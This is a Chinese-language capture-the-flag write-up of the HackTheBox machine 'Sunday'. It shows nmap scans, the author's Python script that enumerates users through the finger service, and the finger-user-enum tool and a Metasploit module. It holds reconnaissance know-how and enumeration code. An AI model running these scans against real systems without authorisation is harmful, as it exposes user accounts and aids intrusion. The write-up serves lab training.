Sunday

靶机IP:10.10.10.76
PortScan
Nmap 快速扫描:
┌──(xavier㉿kali)-[~]
└─$ sudo nmap -sSV -T4 -F 10.10.10.76
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-06 00:10 CST
Nmap scan report for 10.10.10.76
Host is up (0.27s latency).
Not shown: 97 closed tcp ports (reset)
PORT    STATE SERVICE VERSION
79/tcp  open  finger?
111/tcp open  rpcbind 2-4 (RPC #100000)
515/tcp open  printer
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
....
全端口扫描:
┌──(xavier㉿kali)-[~]
└─$ sudo nmap -sSV -T4 -p- -sC 10.10.10.76
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-06 00:11 CST
Warning: 10.10.10.76 giving up on port because retransmission cap hit (6).
Nmap scan report for 10.10.10.76
Host is up (0.27s latency).
Not shown: 65507 closed tcp ports (reset)
PORT      STATE    SERVICE        VERSION
79/tcp    open     finger?
| fingerprint-strings:
|   GenericLines:
|     No one logged on
|   GetRequest:
|     Login Name TTY Idle When Where
|     HTTP/1.0 ???
|   HTTPOptions:
|     Login Name TTY Idle When Where
|     HTTP/1.0 ???
|     OPTIONS ???
|   Help:
|     Login Name TTY Idle When Where
|     HELP ???
|   RTSPRequest:
|     Login Name TTY Idle When Where
|     OPTIONS ???
|     RTSP/1.0 ???
|   SSLSessionReq, TerminalServerCookie:
|_    Login Name TTY Idle When Where
|_finger: No one logged on\x0D
111/tcp   open     rpcbind
515/tcp   open     printer
6787/tcp  open     ssl/smc-admin?
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_  http/1.1
| ssl-cert: Subject: commonName=sunday
| Subject Alternative Name: DNS:sunday
| Not valid before: 2021-12-08T19:40:00
|_Not valid after:  2031-12-06T19:40:00
22022/tcp open     ssh            OpenSSH 7.5 (protocol 2.0)
| ssh-hostkey:
|   2048 aa0094321860a4933b87a4b6f802680e (RSA)
|_  256 da2a6cfa6bb1ea161da654a10b2bee48 (ED25519)
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
对开放的端口使用脚本扫描 -sC
┌──(xavier㉿kali)-[~]
└─$ sudo nmap -sSV -T4 -p79,111,515 -sC 10.10.10.76
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-06 00:14 CST
Nmap scan report for 10.10.10.76
Host is up (0.26s latency).

PORT    STATE SERVICE VERSION
79/tcp  open  finger?
|_finger: No one logged on\x0D
| fingerprint-strings:
|   GenericLines:
|     No one logged on
|   GetRequest:
|     Login Name TTY Idle When Where
|     HTTP/1.0 ???
|   HTTPOptions:
|     Login Name TTY Idle When Where
|     HTTP/1.0 ???
|     OPTIONS ???
|   Help:
|     Login Name TTY Idle When Where
|     HELP ???
|   RTSPRequest:
|     Login Name TTY Idle When Where
|     OPTIONS ???
|     RTSP/1.0 ???
|   SSLSessionReq, TerminalServerCookie:
|_    Login Name TTY Idle When Where
111/tcp open  rpcbind 2-4 (RPC #100000)
515/tcp open  printer
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
脚本扫描并没有给出实质性的帮助。
搜索nmap脚本库finger相关的脚本,只有一个,输出结果和上面一样,没什么帮助。
┌──(xavier㉿kali)-[~]
└─$ ls -l /usr/share/nmap/scripts/ | grep finger
-rw-r--r-- 1 root root  1083  3月28日 17:20 finger.nse
-rw-r--r-- 1 root root  4183  3月28日 17:20 fingerprint-strings.nse
-rw-r--r-- 1 root root 19339  3月28日 17:20 http-waf-fingerprint.nse

┌──(xavier㉿kali)-[~]
└─$ sudo nmap -sSV -T4 -p79 10.10.10.76 --script finger.nse
在脚本扫描的同时,通过telnet进行了端口探测:
┌──(xavier㉿kali)-[~]
└─$ telnet 10.10.10.76 79
Trying 10.10.10.76...
Connected to 10.10.10.76.
Escape character is '^]'.
help
Login       Name               TTY         Idle    When    Where
help                  ???
Connection closed by foreign host.
应该是finger服务,搜索相关资料。
finger
finger服务,参考文章:
- 【古老的finger服务—详细讲解】
- 【Linux finger命令】
finger基于传输控制协议,用TCP端口79。本地主机打开一个远程主机在Finger端口的连接。远程主机的RUIP(远程用户信息程序)变成有效来处理请求。本地主机发送给RUIP一行基于Finger查询说明的请求,然后等待RUIP响应。RUIP接收处理这个请求,返回应答,然后发起连接的关闭。本地主机接收到应答和关闭信号,然后执行本地端的关闭。
┌──(xavier㉿kali)-[~]
└─$ finger root@10.10.10.76
Login       Name               TTY         Idle    When    Where
root     Super-User            console      <Oct 14, 2022>
第一列Login是用户登陆名,在此为root。
第二列Name是用户真实姓名,在此为Super-User。
第三列TTY是终端名,在此为console。
第四列Idle显示用户在此终端上的活动时间。如果记录是空白,则表示那个人正在使用自己的终端。否则,你将看见终端空闲了多长时间。在此表示那个人正在使用自己的终端。
第五列When显示用户登陆的日期和时间,在此为2022年10月14日。
第六列Where显示用户是如何登录的。如果此项为空白,则表示这个人正在使用直接连接到主机的终端。否则这个人通过给定名字的计算机或终端服务器连接主机。在此为直接连接。
该怎么利用呢?以下是我做的一下尝试:
- 执行了一遍finger命令下的所有选项,没有获得有价值的信息;
- 想用hydra暴破,却发现hydra不支持finger服务;
searchsploit finger,搜索到的EXP感觉都跟这个服务关系不大
有一个OpenVms 8.3 Finger Service - Stack Buffer Overflow的EXP,尝试执行,失败了:

当我通过搜索引擎以finger信息泄露为关键词搜索时,我找到了这段描述:
Finger 服务远程信息泄露
简介
获得有关远程主机的信息是可能的。
描述
远程主机正在运行“finger”服务。
该服务旨在显示当前是谁登录到远程系统,并提供有关远程系统用户的信息。它为攻击者提供了有用的信息,因为它允许攻击者获得用户名、确定设备的使用方式并查看每位用户最后一次登录的时间。
解决方案
注释掉 /etc/inetd.conf 中的“finger”行并重新启动 inetd 进程
所以它的一种利用方式是通过枚举用户名获取信息吗?
尝试一些常用的用户名:
┌──(xavier㉿kali)-[~]
└─$ finger admin@10.10.10.76
Login       Name               TTY         Idle    When    Where
adm      Admin                              < .  .  .  . >
dladm    Datalink Admin                     < .  .  .  . >
netadm   Network Admin                      < .  .  .  . >
netcfg   Network Configuratio               < .  .  .  . >
dhcpserv DHCP Configuration A               < .  .  .  . >
ikeuser  IKE Admin                          < .  .  .  . >
lp       Line Printer Admin                 < .  .  .  . >

┌──(xavier㉿kali)-[~]
└─$ finger user@10.10.10.76
Login       Name               TTY         Idle    When    Where
aiuser   AI User                            < .  .  .  . >
openldap OpenLDAP User                      < .  .  .  . >
nobody   NFS Anonymous Access               < .  .  .  . >
noaccess No Access User                     < .  .  .  . >
nobody4  SunOS 4.x NFS Anonym               < .  .  .  . >

自写脚本
尝试着写了个脚本去枚举用户:
import os
import time

wordlist = '/usr/share/wordlists/metasploit/unix_users.txt'
host = '10.10.10.76'

print('当前字典为:' + wordlist)

with open(wordlist,'r') as file:
    usernames = file.readlines()
    for username in usernames:
        command = 'finger '+ username.strip()+'@'+host
        result = os.popen(command)
        res = result.read()
        if '???' not in res:
            print('\n' + time.strftime("%Y-%m-%d %H:%M:%S", time.localtime()) )
            print(command)
            print(res)
        # 原先的脚本有缺陷,容易漏报,于是又加了一条
				elif 'ssh' in res:
						print('\n' + time.strftime("%Y-%m-%d %H:%M:%S", time.localtime()) )
            print(command)
            print(res)
这个字典没有发现其他可以登录的用户,再换个字典进行枚举。
以下为尝试过的字典:
/usr/share/wordlists/metasploit/unix_users.txt
/usr/share/wordlists/seclists/Usernames/top-usernames-shortlist.txt
/usr/share/wordlists/legion/ssh-user.txt
/usr/share/nmap/nselib/data/usernames.lst
/usr/share/wordlists/metasploit/default_users_for_services_unhash.txt  # 这个字典比较大 6819
/usr/share/wordlists/seclists/Usernames/Names/names.txt		# 更大,71039,用我写的脚本会很慢
跑names.txt时,发现我的脚本太慢了,可以将其改成多线程的,应该会快一点。
最后跑了2个小时才有结果:

补充-Github脚本
当时做题的时候,脑子锈住了 ,只想着用自己的脚本,没想到再去找找别人成熟的利用工具,这里做个补充。
- https://github.com/pentestmonkey/finger-user-enum

- https://github.com/febinrev/finger-enum
finger-user-enum:
┌──(xavier㉿kali)-[~/Desktop/HTB/014-Sunday/finger-user-enum]
└─$ perl finger-user-enum.pl -h
finger-user-enum v1.0 ( http://pentestmonkey.net/tools/finger-user-enum )

Usage: finger-user-enum.pl [options] ( -u username | -U file-of-usernames ) ( -t host | -T file-of-targets )

options are:
        -m n     Maximum number of resolver processes (default: 5)
        -u user  Check if user exists on remote system
        -U file  File of usernames to check via finger service
        -t host  Server host running finger service
        -T file  File of hostnames running the finger service
        -r host  Relay.  Intermediate server which allows relaying of finger requests.
        -p port  TCP port on which finger service runs (default: 79)
        -d       Debugging output
        -s n     Wait a maximum of n seconds for reply (default: 5)
        -v       Verbose
        -h       This help message

Also see finger-user-enum-user-docs.pdf from the finger-user-enum tar ball.

Examples:

$ finger-user-enum.pl -U users.txt -t 10.0.0.1
$ finger-user-enum.pl -u root -t 10.0.0.1
$ finger-user-enum.pl -U users.txt -T ips.txt
这个回显不舒服,首列就是枚举出来的用户名:

-m 50指定进程后速度还可以,仅224s。
finger-enum
输出美观还可以,但是失败的结果也输出了,这不好,而且好像是单线程的,放弃。
补充-msf
搜索msf相关模块search finger:

使用/auxiliary/scanner/finger/finger_users模块:

